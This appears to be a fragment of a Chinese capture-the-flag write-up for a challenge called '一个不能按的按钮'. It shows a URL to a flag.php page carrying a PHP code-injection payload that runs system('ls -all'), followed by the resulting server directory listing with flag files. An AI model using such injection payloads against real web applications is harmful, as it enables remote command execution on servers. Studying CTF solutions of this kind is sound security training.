 47.103.6.99:8000/flag.php?file=123') or system('ls -all');//
一个不能按的按钮
flag
total 40 drwxr-xr-x 1 www-data www-data
4096 Jun 6 03:53 . drwxr-xr-x 1 root root
4096 Dec 29 04:32 .. -rwxr-xr-x 1 root root
24 May 10 04:15 .ffll44gg drwxr-xr-x 1 root
root 4096 May 10 04:15 css -rw-r--r-- 1
www-data www-data 10 Jun 6 03:53 flag
-rwxr-xr-x 1 root root 796 May 10 04:15
flag.php drwxr-xr-x 1 root root 4096 May 10
04:15 fonts drwxr-xr-x 1 root root 4096 May
10 04:15 img -rwxr-xr-x 1 root root 1223 May
10 04:15 index.php drwxr-xr-x 1 root root
4096 May 10 04:15 js